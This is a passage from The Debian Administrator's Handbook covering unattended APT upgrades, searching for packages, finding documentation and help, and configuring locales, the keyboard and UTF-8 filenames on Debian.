informative note, it will be sent to the administrator by email.
To reconfigure debconf, use the dpkg-reconfigure tool from the debconf package; the relevant
command is dpkg-reconfigure debconf. Note that the configured values can be temporarily
overridden with environment variables when needed (for instance, DEBIAN_FRONTEND controls
the interface, as documented in the debconf(7) manual page).
6.9.4. Handling Command Line Interactions
The last source of interactions, and the hardest to get rid of, is the configuration scripts run
by dpkg. There is unfortunately no standard solution, and no answer is overwhelmingly better
than another.
The common approach is to suppress the standard input by redirecting the empty content of
/dev/null
into it with command </dev/null, or to feed it with an endless stream of newlines.
None of these methods is 100 % reliable, but they generally lead to the default answers being
used, since most scripts consider a lack of reply as an acceptance of the default value.
6.9.5. The Miracle Combination
By combining the previous elements, it is possible to design a small but rather reliable script
which can handle automatic upgrades.
Example 6.5 Non-interactive upgrade script
141
Chapter 6 — Maintenance and Updates: The APT Tools

export DEBIAN_FRONTEND=noninteractive
yes ’’ | apt-get -y -o DPkg::options::=”--force-confdef” -o DPkg::options::=”--force-
å confold” dist-upgrade
IN PRACTICE
The Falcot Corp case
Falcot computers are a heterogeneous system, with machines having various func-
tions. Administrators will therefore pick the most relevant solution for each com-
puter.
In practice, the servers running
Buster are configured with the “miracle combina-
tion” above, and are kept up to date automatically. Only the most critical servers
(the firewalls, for instances) are set up with apticron, so that upgrades always
happen under the supervision of an administrator.
The office workstations in the administrative services also run
Buster, but they are
equipped with
gnome-packagekit, so that users trigger the upgrades themselves.
The rationale for this decision is that if upgrades happen without an explicit ac-
tion, the behavior of the computer might change unexpectedly, which could cause
confusion for the main users.
In the lab, the few computers using
Testing — to take advantage of the latest soft-
ware versions — are not upgraded automatically either. Administrators only config-
ure APT to prepare the upgrades but not enact them; when they decide to upgrade
(manually), the tedious parts of refreshing package lists and downloading packages
will be avoided, and administrators can focus on the really useful part.
6.10. Searching for Packages
With the large and ever-growing amount of software in Debian, there emerges a paradox: De-
bian usually has a tool for most tasks, but that tool can be very difficult to find amongst the
myriad other packages. The lack of appropriate ways to search for (and to find) the right tool
has long been a problem. Fortunately, this problem has almost entirely been solved.
The most trivial search possible is looking up an exact package name. If apt show package
returns a result, then the package exists. Unfortunately, this requires knowing or even guessing
the package name, which isn’t always possible.
TIP
Package naming
conventions
Some categories of packages are named according to a conventional naming
scheme; knowing the scheme can sometimes allow you to guess exact pack-
age names. For instance, for Perl modules, the convention says that a module
called XML::Handler::Composer upstream should be packaged as
libxml-handler-
composer-perl. The library enabling the use of the gconf system from Python is
packaged as
python-gconf. It is unfortunately not possible to define a fully general
naming scheme for all packages, even though package maintainers usually try to
follow the choice of the upstream developers.
A slightly more successful searching pattern is a plain-text search in package names, but it re-
mains very limited. You can generally find results by searching package descriptions: since
142
The Debian Administrator’s Handbook

each package has a more or less detailed description in addition to its package name, a key-
word search in these descriptions will often be useful. apt-cache and axi-cache are the tools
of choice for this kind of search (see “axi-cache” page 126); for instance, apt-cache search
video
will return a list of all packages whose name or description contains the keyword “video”.
For more complex searches, a more powerful tool such as aptitude is required. aptitude al-
lows you to search according to a logical expression based on the package’s meta-data fields.
For instance, the following command searches for packages whose name contains kino, whose
description contains video and whose maintainer’s name contains paul:
$ aptitude search kino~dvideo~mpaul
p
kino
- Non-linear editor for Digital Video data
$ aptitude show kino
Package: kino
Version: 1.3.4+dfsg0-1
State: not installed
Priority: optional
Section: video
Maintainer: Paul Brossier <piem@debian.org>
Architecture: amd64
Uncompressed Size: 8,304 k
Depends: libasound2 (>= 1.0.16), libatk1.0-0 (>= 1.12.4), libavc1394-0 (>= 0.5.3),
å libavcodec58 (>=
7:4.0) | libavcodec-extra58 (>= 7:4.0), libavformat58 (>= 7:4.0),
å libavutil56 (>= 7:4.0),
libc6 (>= 2.14), libcairo2 (>= 1.2.4), libdv4 (>= 1.0.0), libfontconfig1 (>=
å 2.12.6),
libfreetype6 (>= 2.2.1), libgcc1 (>= 1:3.0), libgdk-pixbuf2.0-0 (>= 2.22.0),
å libglade2-0
(>= 1:2.6.4-2~), libglib2.0-0 (>= 2.16.0), libgtk2.0-0 (>= 2.24.32), libice6
å (>= 1:1.0.0),
libiec61883-0 (>= 1.2.0), libpango-1.0-0 (>= 1.14.0), libpangocairo-1.0-0
å (>= 1.14.0),
libpangoft2-1.0-0 (>= 1.14.0), libquicktime2 (>= 2:1.2.2), libraw1394-11,
å libsamplerate0
(>= 0.1.7), libsm6, libstdc++6 (>= 5.2), libswscale5 (>= 7:4.0), libx11-6,
å libxext6,
libxml2 (>= 2.7.4), libxv1, zlib1g (>= 1:1.1.4)
Recommends: ffmpeg, curl
Suggests: udev | hotplug, vorbis-tools, sox, mjpegtools, lame, ffmpeg2theora
Conflicts: kino-dvtitler, kino-timfx, kinoplus
Replaces: kino-dvtitler, kino-timfx, kinoplus
Provides: kino-dvtitler, kino-timfx, kinoplus
Description: Non-linear editor for Digital Video data
Kino allows you to record, create, edit, and play movies recorded with DV camcorders
å . This program
uses many keyboard commands for fast navigating and editing inside the movie.
143
Chapter 6 — Maintenance and Updates: The APT Tools

The kino-timfx, kino-dvtitler and kinoplus sets of plugins, formerly distributed as
å separate
packages, are now provided with Kino.
Homepage: http://www.kinodv.org/
Tags: field::arts, hardware::camera, implemented-in::c, implemented-in::c++,
å interface::graphical,
interface::x11, role::program, scope::application, suite::gnome, uitoolkit::gtk
å ,
use::editing, use::learning, works-with::video, x11::application
The search only returns one package, kino, which satisfies all three criteria.
Even these multi-criteria searches are rather unwieldy, which explains why they are not used as
much as they could. A new tagging system has therefore been developed, and it provides a new
approach to searching. Packages are given tags that provide a thematical classification along
several strands, known as a “facet-based classification”. In the case of kino above, the package’s
tags indicate that Kino is a Gnome-based software that works on video data and whose main
purpose is editing.
Browsing this classification can help you to search for a package which corresponds to known
needs; even if it returns a (moderate) number of hits, the rest of the search can be done manually.
To do that, you can use the ~G search pattern in aptitude, but it is probably easier to simply
navigate the site where tags are managed:
Selecting the works-with::video and use::editing tags yields a handful of packages, including the
kino and pitivi video editors. This system of classification is bound to be used more and more as
time goes on, and package managers will gradually provide efficient search interfaces based on
it.
To sum up, the best tool for the job depends on the complexity of the search that you wish to
do:
• apt-cache only allows searching in package names and descriptions, which is very con-
venient when looking for a particular package that matches a few target keywords;
• when the search criteria also include relationships between packages or other meta-data
such as the name of the maintainer, synaptic will be more useful;
• when a tag-based search is needed, a good tool is packagesearch, a graphical interface
dedicated to searching available packages along several criteria (including the names of
the files that they contain). For usage on the command-line, axi-cache will fit the bill.
• finally, when the searches involve complex expressions with logic operations, the tool of
choice will be aptitude’s search pattern syntax, which is quite powerful despite being
somewhat obscure; it works in both the command-line and the interactive modes.
144
The Debian Administrator’s Handbook


Keywords
Documentation
Solving problems
Log files
README.Debian
Manual
info

Chapter
7
Solving Problems and
Finding Relevant
Information
Contents
Documentation Sources
148
Common Procedures
153
For an administrator, the most important skill is to be able to cope with any situation, known or unknown.
This chapter gives a number of methods that will — hopefully — allow you to isolate the cause of any
problem that you will encounter, so that you may be able to resolve them.

7.1. Documentation Sources
Before you can understand what is really going on when there is a problem, you need to know
the theoretical role played by each program involved in the problem. To do this, the best reflex
to have is consult their documentation; but since these documentations are many and can be
scattered far and wide, you should know all the places where they can be found.
7.1.1. Manual Pages
CULTURE
RTFM
This acronym stands for “Read the F***ing Manual”, but can also be expanded in a
friendlier variant, “Read the Fine Manual”. This phrase is sometimes used in (terse)
responses to questions from newbies. It is rather abrupt, and betrays a certain
annoyance at a question asked by someone who has not even bothered to read the
documentation. Some say that this classic response is better than no response at
all (since it indicates that the documentation contains the information sought), or
than a more verbose and angry answer.
In any case, if someone responds “RTFM” to you, it is often wise not to take offense.
Since this answer may be perceived as vexing, you might want to try and avoid
receiving it. If the information that you need is not in the manual, which can
happen, you might want to say so, preferably in your initial question. You should
also describe the various steps that you have personally taken to find information
before you raised a question on a forum. Following Eric Raymond’s guidelines is a
good way to avoid the most common mistakes and get useful answers.
è http://catb.org/~esr/faqs/smart-questions.html
Manual pages, while relatively terse in style, contain a great deal of essential information. We
will quickly go over the command for viewing them, provided by the man-db package. Simply
type man manual-page — the manual page usually goes by the same name as the command
whose documentation is sought. For example, to learn about the possible options for the cp
command, you would type the man cp command at the shell prompt (see sidebar “The shell, a
command line interpreter” page 148).
BACK TO BASICS
The shell, a command
line interpreter
A command line interpreter, also called a “shell”, is a program that executes com-
mands that are either entered by the user or stored in a script. In interactive mode,
it displays a prompt (usually ending in $ for a normal user, or by # for an admin-
istrator) indicating that it is ready to read a new command. appendix B, “Short
Remedial Course” page 475 describes the basics of using the shell.
The default and most commonly used shell is bash (Bourne Again SHell), but there
are others, including dash, csh, tcsh and zsh.
Among other things, most shells offer help (type help) and assistance during input
at the prompt, such as the completion of command or file names (which you can
generally activate by pressing the tab key), or recalling previous commands (history
management; i.e. check out the mappings for ”page up” and ”page down” in /etc/
inputrc
).
148
The Debian Administrator’s Handbook

Man pages not only document commands and programs accessible from the command line, but
also configuration files, system calls, library functions, and so forth. Sometimes names can
collide. For example, the shell’s read command has the same name as the read system call.
This is why manual pages are organized in numbered sections:
1 commands that can be executed from the command line;
2 system calls (functions provided by the kernel);
3 library functions (provided by system libraries);
4 devices (on Unix-like systems, these are special files, usually placed in the /dev/ directory);
5 configuration files (formats and conventions);
6 games;
7 sets of macros and standards;
8 system administration commands;
9 kernel routines.
It is possible to specify the section of the manual page that you are looking for: to view the doc-
umentation for the read system call, you would type man 2 read. When no section is explicitly
specified, the first section that has a manual page with the requested name will be shown. Thus,
man shadow
returns shadow(5) because there are no manual pages for shadow in sections 1 to
4.
TIP
whatis
If you do not want to look at the full manual page, but only a short description to
confirm that it is what you are looking for, simply enter whatis command.
$ whatis scp
scp (1)
- secure copy (remote file copy program)
This short description is included in the
NAME section at the beginning of all man-
ual pages.
Of course, if you do not know the names of the commands, the manual is not going to be of much
use to you. This is the purpose of the apropos command, which helps you conduct a search in
the manual pages, or more specifically in their short descriptions. Each manual page begins
essentially with a one line summary. apropos returns a list of manual pages whose summary
mentions the requested keyword(s). If you choose them well, you will find the name of the
command that you need.
149
Chapter 7 — Solving Problems and Finding Relevant Information

Example 7.1 Finding cp with apropos
$ apropos ”copy file”
cp (1)
- copy files and directories
cpio (1)
- copy files to and from archives
hpcopy (1)
- copy files from an HFS+ volume
install (1)
- copy files and set attributes
ntfscp (8)
- copy file to an NTFS volume.
TIP
Browsing by following
links
Many manual pages have a “SEE ALSO” section, usually at the end. It refers to
other manual pages relevant to similar commands, or to external documentation.
In this way, it is possible to find relevant documentation even when the first choice
is not optimal.
The man command is not the only means of consulting the manual pages, since khelpcenter
and konqueror (by KDE) and yelp (under GNOME) programs also offer this possibility. There is
also a web interface, provided by the man2html package, which allows you to view manual pages
in a web browser. On a computer where this package is installed, use this URL after following
the instructions in /usr/share/doc/man2html/README.Debian:
è http://localhost/cgi-bin/man/man2html
This utility requires a web server. This is why you should choose to install this package on one
of your servers: all users of the local network could benefit from this service (including non-
Linux machines), and this will allow you not to set up an HTTP server on each workstation. If
your server is also accessible from other networks, it may be desirable to restrict access to this
service only to users of the local network.
Last but not least, you can view all manual pages available in Debian (even those that are not
installed on your machine) on the manpages.debian.org service. It offers each manual page in
multiple versions, one for each Debian release.
DEBIAN POLICY
Required man pages
Debian requires each program to have a manual page. If the upstream author
does not provide one, the Debian package maintainer will usually write a minimal
page that will at the very least direct the reader to the location of the original
documentation.
7.1.2.
info Documents
The GNU project has written manuals for most of its programs in the info format; this is why
many manual pages refer to the corresponding info documentation. This format offers some
150
The Debian Administrator’s Handbook

advantages, but the default program to view these documents (it is called info) is also slightly
more complex. You would be well advised to use pinfo instead (from the pinfo package).
The info documentation has a hierarchical structure, and if you invoke pinfo without parame-
ters, it will display a list of the nodes available at the first level. Usually, nodes bear the name
of the corresponding commands.
With pinfo navigating between these nodes is easy to achieve with the arrow keys. Alter-
natively, you could also use a graphical browser, which is a lot more user-friendly. Again,
konqueror
and yelp work; the info2www package also provides a web interface.
è http://localhost/cgi-bin/info2www
Note that the info system is not suitable for translation, unlike the man page system. info docu-
ments are thus almost always in English. However, when you ask the pinfo program to display
a non-existing info page, it will fall back on the man page by the same name (if it exists), which
might be translated.
7.1.3. Specific Documentation
Each package includes its own documentation. Even the least well documented programs gen-
erally have a README file containing some interesting and/or important information. This doc-
umentation is installed in the /usr/share/doc/package/ directory (where package represents
the name of the package). If the documentation is particularly large, it may not be included in
the program’s main package, but might be offloaded to a dedicated package which is usually
named package-doc. The main package generally recommends the documentation package so
that you can easily find it.
The /usr/share/doc/package/ directory also contains some files provided by Debian which
complete the documentation by specifying the package’s particularities or improvements com-
pared to a traditional installation of the software. The README.Debian file also indicates all of
the adaptations that were made to comply with the Debian Policy. The changelog.Debian.gz
file allows the user to follow the modifications made to the package over time: it is very use-
ful to try to understand what has changed between two installed versions that do not have the
same behavior. Finally, there is sometimes a NEWS.Debian.gz file which documents the major
changes in the program that may directly concern the administrator (see section 6.7.2, “Han-
dling Problems after an Upgrade” page 135).
7.1.4. Websites
In most cases, free software programs have websites that are used to distribute it and to bring
together the community of its developers and users. These sites are frequently loaded with rel-
evant information in various forms: official documentation, FAQ (Frequently Asked Questions),
mailing list archives, etc. Problems that you may encounter have often already been the subject
of many questions; the FAQ or mailing list archives may have a solution for it. A good mastery of
search engines will prove immensely valuable to find relevant pages quickly (by restricting the
151
Chapter 7 — Solving Problems and Finding Relevant Information

search to the Internet domain or sub-domain dedicated to the program). If the search returns
too many pages or if the results do not match what you seek, you can add the keyword debian
to limit results and target relevant information.
TIP
From error to solution
If the software returns a very specific error message, enter it into the search engine
(between double quotes, ”, in order to search not for individual keywords, but for
the complete phrase). In most cases, the first links returned will contain the answer
that you need.
In other cases, you will get very general errors, such as “Permission denied”. In
this case, it is best to check the permissions of the elements involved (files, user ID,
groups, etc.).
If you do not know the address for the software’s website, there are various means of getting it.
First, check if there is a Homepage field in the package’s meta-information (apt show package).
Alternately, the package description may contain a link to the program’s official website. If no
URL is indicated, look at /usr/share/doc/package/copyright. The Debian maintainer gener-
ally indicates in this file where they got the program’s source code, and this is likely to be the
website that you need to find. If at this stage your search is still unfruitful, consult a free soft-
ware directory, such as FSF’s Free Software Directory, or search directly with a search engine,
such as Google, DuckDuckGo, Yahoo, etc.
è https://directory.fsf.org/wiki/Main_Page
You might also want to check the Debian wiki, a collaborative website where anybody, even
simple visitors, can make suggestions directly from their browsers. It is used equally by devel-
opers who design and specify their projects, and by users who share their knowledge by writing
documents collaboratively.
7.1.5. Tutorials (
HOWTO)
A HOWTO is a document that describes, in concrete terms and step by step, “how to” reach a
predefined goal. The covered goals are relatively varied, but often technical in nature: for ex-
ample, setting up IP Masquerading, configuring software RAID, installing a Samba server, etc.
These documents often attempt to cover all of the potential problems likely to occur during the
implementation of a given technology.
Many such tutorials are managed by the Linux Documentation Project (LDP), whose website
hosts all of these documents:
Debian also provides tutorials for its users:
All these documents should be taken with a grain of salt. They are often several years old; the
information they contain is sometimes obsolete. This phenomenon is even more frequent for
152
The Debian Administrator’s Handbook

their translations, since updates are neither systematic nor instant after the publication of a
new version of the original documents. Further many tutorials nowadays are provided by blog-
gers, sharing their individual solution with the interested reader. They often lack important
information, i.e. the reason why some configuration has been chosen over another, or why
some option has been enabled or disabled. Because blogging and creating own websites made it
so easy to share, many of these often short tutorials exist, but only a few are actively maintained
and well-kept. This can make it hard, to find the ”right” one for you. This is all part of the joys
of working in a volunteer environment and without constraints…
7.2. Common Procedures
The purpose of this section is to present some general tips on certain operations that an ad-
ministrator will frequently have to perform. These procedures will of course not cover every
possible case in an exhaustive way, but they may serve as starting points for the more difficult
cases.
DISCOVERY
Documentation in other
languages
Often, documentation translated into a non-English language is available in a sep-
arate package with the name of the corresponding package, followed by -lang
(where
lang is the two-letter ISO code for the language).
For instance, the
debian-reference-fr package is the French version of the ref-
erence guides for Debian (initially written in English by Osamu Aoki), and the
manpages-de package contains the German version of the manual pages about
using GNU/Linux.
7.2.1. Configuring a Program
When you want to configure an unknown package, you must proceed in stages. First,
you should read what the package maintainer has documented.
Reading /usr/share/
doc/package/README.Debian
will indeed allow you to learn of specific provisions made to sim-
plify the use of the software. It is sometimes essential in order to understand the differences
from the original behavior of the program, as described in the general documentation, such
as howtos. Sometimes this file also details the most common errors in order for you to avoid
wasting time on common problems.
Then, you should look at the software’s official documentation — refer to section 7.1, “Documen-
tation Sources” page 148 to identify the various existing documentation sources. The dpkg -L
package
command gives a list of files included in the package; you can therefore quickly iden-
tify the available documentation (as well as the configuration files, located in /etc/). dpkg -s
package
displays the package meta-data and shows any possible recommended or suggested
packages; in there, you can find documentation or a utility that will ease the configuration of
the software.
Finally, the configuration files are often self-documented by many explanatory comments de-
tailing the various possible values for each configuration setting. So much so that it is sometimes
153
Chapter 7 — Solving Problems and Finding Relevant Information

enough to just choose a line to activate from among those available. In some cases, examples of
configuration files are provided in the /usr/share/doc/package/examples/ directory. They
may serve as a basis for your own configuration file.
DEBIAN POLICY
Location of examples
All examples must be installed in the /usr/share/doc/package/examples/ di-
rectory. This may be a configuration file, program source code (an example of the
use of a library), or a data conversion script that the administrator can use in cer-
tain cases (such as to initialize a database). If the example is specific to a particular
architecture, it should be installed in /usr/lib/package/examples/ and there
should be a link pointing to that file in the /usr/share/doc/package/examples/
directory.
7.2.2. Monitoring What Daemons Are Doing
Understanding what a daemon does is somewhat more complicated, since it does not interact
directly with the administrator. To check that a daemon is actually working, you need to test it.
For example, to check the Apache (web server) daemon, test it with an HTTP request.
BACK TO BASICS
Daemon
A daemon is a program that is not explicitly invoked by the user and that stays
in the background, waiting for a certain condition to be met before performing a
task. Many server programs are daemons, a term that explains that the letter “d”
is frequently present at the end of their name (sshd, smtpd, httpd, etc.).
To allow such tests, each daemon generally records everything that it does, as well as any errors
that it encounters, in what are called “log files” or “system logs”. Logs are stored in /var/log/
or one of its subdirectories. To know the precise name of a log file for each daemon, see its
documentation. Note: a single test is not always sufficient if it does not cover all the possible
usage cases; some problems only occur in particular circumstances.
TOOL
The rsyslogd daemon
rsyslogd
is special: it collects logs (internal system messages) that are sent to
it by other programs. Each log entry is associated with a subsystem (e-mail, ker-
nel, authentication, etc.) and a priority; rsyslogd processes these two pieces of
information to decide on what to do. The log message may be recorded in vari-
ous log files, and/or sent to an administration console. The details are defined in
the /etc/rsyslog.conf configuration file (documented in the manual page of the
same name provided in the
rsyslog-doc package).
Certain C functions, which are specialized in sending logs, simplify the use of the
rsyslogd
daemon. However some daemons manage their own log files (this is the
case, for example, of samba, which implements Windows shares on Linux).
Note that when systemd is in use, the logs are actually collected by systemd before
being forwarded to rsyslogd. They are thus also available via systemd’s journal
and can be consulted with journalctl (see section 9.1.1, “The systemd init system”
page 198 for details).
154
The Debian Administrator’s Handbook

As a preventive operation, the administrator should regularly read the most relevant server logs.
They can thus diagnose problems before they are even reported by disgruntled users. Indeed
users may sometimes wait for a problem to occur repeatedly over several days before reporting
it. In many cases, there are specific tools to analyze the contents of the larger log files. In partic-
ular, such utilities exist for web servers (such as analog, awstats, webalizer for Apache), for
FTP servers, for proxy/cache servers, for firewalls, for e-mail servers, for DNS servers, and even
for print servers. Other tools, such as logcheck (a software discussed in chapter 14, “Security”
page 402), scan these files in search of alerts to be dealt with.
7.2.3. Asking for Help on a Mailing List
If your various searches haven’t helped you to get to the root of a problem, it is possible
to get help from other, perhaps more experienced people. This is exactly the purpose of
the debian-user@lists.debian.org mailing list and its language specific siblings debian-user-
lang@lists.debian.org. As with any community, it has rules that need to be followed. Before
asking any question, you should check that your problem isn’t already covered by recent dis-
cussions on the list or by any official documentation.
è https://wiki.debian.org/DebianMailingLists
è https://lists.debian.org/debian-user/
è https://lists.debian.org/users.html
BACK TO BASICS
Netiquette applies
In general, for all correspondence on e-mail lists, the rules of Netiquette should be
followed. This term refers to a set of common sense rules, from common courtesy
to mistakes that should be avoided.
è https://tools.ietf.org/html/rfc1855
Furthermore, for any communication channel managed by the Debian project, you
are bound by the Debian Code of Conduct:
è https://www.debian.org/code_of_conduct
Once those two conditions are met, you can think of describing your problem to the mailing
list. Include as much relevant information as possible: various tests conducted, documenta-
tion consulted, how you attempted to diagnose the problem, the packages concerned or those
that may be involved, etc. Check the Debian Bug Tracking System (BTS, described in sidebar
section 1.3.2.1, “Reporting bugs” page 14) for similar problems, and mention the results of that
search, providing links to bugs found. BTS starts on:
The more courteous and precise you have been, the greater your chances are of getting an an-
swer, or, at least, some elements of response. If you receive relevant information by private
e-mail, think of summarizing this information publicly so that others can benefit. This also al-
lows the list’s archives, searched through various search engines, to show the resolution for
others who may have the same question.
155
Chapter 7 — Solving Problems and Finding Relevant Information

7.2.4. Reporting a Bug When a Problem Is Too Difficult
If all of your efforts to resolve a problem fail, it is possible that a resolution is not your respon-
sibility, and that the problem is due to a bug in the program. In this case, the proper procedure
is to report the bug to Debian or directly to the upstream developers. To do this, isolate the
problem as much as possible and create a minimal test situation in which it can be reproduced.
If you know which program is the apparent cause of the problem, you can find its correspond-
ing package using the command, dpkg -S file_in_question. Check the Bug Tracking System
(https://bugs.debian.org/package) to ensure that the bug has not already been reported. You can
then send your own bug report, using the reportbug command, including as much information
as possible, especially a complete description of those minimal test cases that will allow anyone
to recreate the bug.
The elements of this chapter are a means of effectively resolving issues that the following chap-
ters may bring about. Use them as often as necessary!
156
The Debian Administrator’s Handbook

Keywords
Configuration
Localization
Locales
Network
Name resolution
Users
Groups
Accounts
Command-line
interpreter
Shell
Printing
Bootloader
Kernel compiling

Chapter
8
Basic Configuration:
Network, Accounts,
Printing…
Contents
Configuring the System for Another Language
160
Configuring the Network
163
Setting the Hostname and Configuring the Name Service
170
User and Group Databases
172
Creating Accounts
175
Shell Environment
176
Printer Configuration
178
Configuring the Bootloader
179
Other Configurations: Time Synchronization, Logs, Sharing Access…
183
Compiling a Kernel
189
Installing a Kernel
194
A computer with a new installation created with debian-installer is intended to be as functional as
possible, but many services still have to be configured. Furthermore, it is always good to know how to
change certain configuration elements defined during the initial installation process.

This chapter reviews everything included in what we could call the “basic configuration”: net-
working, language and locales, users and groups, printing, mount points, etc.
8.1. Configuring the System for Another Language
If the system was installed using French, the machine will probably already have French set as
the default language. But it is good to know what the installer does to set the language, so that
later, if the need arises, you can change it.
TOOL
The locale command to
display the current
configuration
The locale command lists a summary of the current configuration of various locale
parameters (date format, numbers format, etc.), presented in the form of a group
of standard environment variables dedicated to the dynamic modification of these
settings.
8.1.1. Setting the Default Language
A locale is a group of regional settings. This includes not only the language for text, but also
the format for displaying numbers, dates, times, and monetary sums, as well as the alphabet-
ical comparison rules (to properly account for accented characters). Although each of these
parameters can be specified independently from the others, we generally use a locale, which
is a coherent set of values for these parameters corresponding to a “region” in the broadest
sense. These locales are usually indicated under the form, language-code_COUNTRY-CODE,
sometimes with a suffix to specify the character set and encoding to be used. This enables con-
sideration of idiomatic or typographical differences between different regions with a common
language.
CULTURE
Character sets
Historically, each locale has an associated “character set” (group of known charac-
ters) and a preferred “encoding” (internal representation for characters within the
computer).
The most popular encodings for latin-based languages were limited to 256 charac-
ters because they opted to use a single byte for each character. Since 256 characters
was not enough to cover all European languages, multiple encodings were needed,
and that is how we ended up with
ISO-8859-1 (also known as “Latin 1”) up to ISO-
8859-15 (also known as “Latin 9”), among others.
Working with foreign languages often implied regular switches between various
encodings and character sets. Furthermore, writing multilingual documents led to
further, almost intractable problems. Unicode (a super-catalog of nearly all writing
systems from all of the world’s languages) was created to work around this problem.
One of Unicode’s encodings, UTF-8, retains all 128 ASCII symbols (7-bit codes),
but handles other characters differently. Those are preceded by a specific escape
sequence of a few bits, which implicitly defines the length of the character. This
allows encoding all Unicode characters on a sequence of one or more bytes. Its use
has been popularized by the fact that it is the default encoding in XML documents.
This is the encoding that should generally be used, and is thus the default on Debian
systems.
160
The Debian Administrator’s Handbook

The locales package includes all the elements required for proper functioning of “localization”
of various applications. During installation, this package will ask to select a set of supported
languages. This set can be changed at any time by running dpkg-reconfigure locales as
root.
The first question invites you to select “locales” to support. Selecting all English locales (mean-
ing those beginning with “en_”) is a reasonable choice. Do not hesitate to also enable other lo-
cales if the machine will host foreign users. The list of locales enabled on the system is stored in
the /etc/locale.gen file. It is possible to edit this file by hand, but you should run locale-gen
after any modifications. It will generate the necessary files for the added locales to work, and
remove any obsolete files.
The second question, entitled “Default locale for the system environment”, requests a default lo-
cale. The recommended choice in the U.S.A. is “en_US.UTF-8”. British English speakers will pre-
fer “en_GB.UTF-8”, and Canadians will prefer either “en_CA.UTF-8” or, for French, “fr_CA.UTF-
8”. The /etc/default/locale file will then be modified to store this choice. From there, it is
picked up by all user sessions since PAM will inject its content in the LANG environment variable.
The locales-all package contains the precompiled locale data for all supported locales.
BEHIND THE SCENES
/etc/environment
and
/etc/default/locale
The /etc/environment file provides the login, gdm, or even ssh programs with
the correct environment variables to be created.
These applications do not create these variables directly, but rather via a PAM
(pam_env.so) module. PAM (Pluggable Authentication Module) is a modular li-
brary centralizing the mechanisms for authentication, session initialization, and
password management. See section 11.7.3.2, “Configuring PAM” page 315 for an
example of PAM configuration.
The /etc/default/locale file works in a similar manner, but contains only the
LANG
environment variable. Thanks to this split, some PAM users can inherit a
complete environment without localization. Indeed, it is generally discouraged to
run server programs with localization enabled; on the other hand, localization and
regional settings are recommended for programs that open user sessions.
8.1.2. Configuring the Keyboard
Even if the keyboard layout is managed differently in console and graphical mode, Debian offers
a single configuration interface that works for both: it is based on debconf and is implemented
in the keyboard-configuration package. Thus the dpkg-reconfigure keyboard-configuration
command can be used at any time to reset the keyboard layout.
The questions are relevant to the physical keyboard layout (a standard PC keyboard in the US
will be a “Generic 104 key”), then the layout to choose (generally “US”), and then the position
of the AltGr key (right Alt). Finally comes the question of the key to use for the “Compose
key”, which allows for entering special characters by combining keystrokes. Type successively
Compose ’ e and produce an e-acute (“é”). All these combinations are described in the /usr/
161
Chapter 8 — Basic Configuration: Network, Accounts, Printing…

share/X11/locale/en_US.UTF-8/Compose
file (or another file, determined according to the
current locale indicated by /usr/share/X11/locale/compose.dir).
Note that the keyboard configuration for graphical mode described here only affects the default
layout; the GNOME and KDE Plasma environments, among others, provide a keyboard control
panel in their preferences allowing each user to have their own configuration. Some additional
options regarding the behavior of some particular keys are also available in these control panels.
8.1.3. Migrating to UTF-8
The generalization of UTF-8 encoding has been a long awaited solution to numerous difficulties
with interoperability, since it facilitates international exchange and removes the arbitrary lim-
its on characters that can be used in a document. The one drawback is that it had to go through
a rather difficult transition phase. Since it could not be completely transparent (that is, it could
not happen at the same time all over the world), two conversion operations were required: one
on file contents, and the other on filenames. Fortunately, the bulk of this migration has been
completed and we discuss it largely for reference.
CULTURE
Mojibake and
interpretation errors
When a text is sent (or stored) without encoding information, it is not always possi-
ble for the recipient to know with certainty what convention to use for determining
the meaning of a set of bytes. You can usually get an idea by getting statistics on
the distribution of values present in the text, but that doesn’t always give a definite
answer. When the encoding system chosen for reading differs from that used in
writing the file, the bytes are mis-interpreted, and you get, at best, errors on some
characters, or, at worst, something completely illegible.
Thus, if a French text appears normal with the exception of accented letters and
certain symbols which appear to be replaced with sequences of characters like “é”
or è” or “ç”, it is probably a file encoded as UTF-8 but interpreted as ISO-8859-1
or ISO-8859-15. This is a sign of a local installation that has not yet been migrated
to UTF-8. If, instead, you see question marks instead of accented letters — even if
these question marks seem to also replace a character that should have followed
the accented letter — it is likely that your installation is already configured for UTF-
8 and that you have been sent a document encoded in Western ISO.
So much for “simple” cases. These cases only appear in Western culture, since
Unicode (and UTF-8) was designed to maximize the common points with histor-
ical encodings for Western languages based on the Latin alphabet, which allows
recognition of parts of the text even when some characters are missing.
In more complex configurations, which, for example, involve two environments cor-
responding to two different languages that do not use the same alphabet, you often
get completely illegible results — a series of abstract symbols that have nothing to
do with each other. This is especially common with Asian languages due to their
numerous languages and writing systems. The Japanese word
mojibake has been
adopted to describe this phenomenon. When it appears, diagnosis is more complex
and the simplest solution is often to simply migrate to UTF-8 on both sides.
As far as file names are concerned, the migration can be relatively simple. The convmv tool (in
the package with the same name) was created specifically for this purpose; it allows renaming
162
The Debian Administrator’s Handbook

files from one encoding to another. The use of this tool is relatively simple, but we recommend
doing it in two steps to avoid surprises. The following example illustrates a UTF-8 environment
containing directory names encoded in ISO-8859-15, and the use of convmv to rename them.
$ ls travail/
Ic?nes
?l?ments graphiques
Textes
$ convmv -r -f iso-8859-15 -t utf-8 travail/
Starting a dry run without changes...
mv ”travail/�l�ments graphiques”
”travail/Éléments graphiques”
mv ”travail/Ic�nes”
”travail/Icônes”
No changes to your files done. Use --notest to finally rename the files.
$ convmv -r --notest -f iso-8859-15 -t utf-8 travail/
mv ”travail/�l�ments graphiques”
”travail/Éléments graphiques”
mv ”travail/Ic�nes”
”travail/Icônes”
Ready!
$ ls travail/
Éléments graphiques
Icônes
Textes
For the file content, conversion procedures are more complex due to the vast variety of exist-
ing file formats. Some file formats include encoding information that facilitates the tasks of the
software used to treat them; it is sufficient, then, to open these files and re-save them specify-
ing UTF-8 encoding. In other cases, you have to specify the original encoding (ISO-8859-1 or
“Western”, or ISO-8859-15 or “Western (Euro)”, according to the formulations) when opening
the file.
For simple text files, you can use recode (in the package of the same name) which allows auto-
matic recoding. This tool has numerous options so you can play with its behavior. We recom-
mend you consult the documentation, the recode(1) man page, or the recode info page (more
complete).
8.2. Configuring the Network
BACK TO BASICS
Essential network
concepts (Ethernet, IP
address, subnet,
broadcast)
Most modern local networks use the Ethernet protocol, where data is split into
small blocks called frames and transmitted on the wire one frame at a time. Data
speeds vary from 10 Mb/s for older Ethernet cards to 100 Gb/s in the newest cards
(with the most common rate currently growing from 100 Mb/s to 10 Gb/s). The
most widely used cables are called 10BASE-T, 100BASE-T, 1000BASE-T, 10GBASE-
T and 40GBASE-T, depending on the throughput they can reliably provide (the T
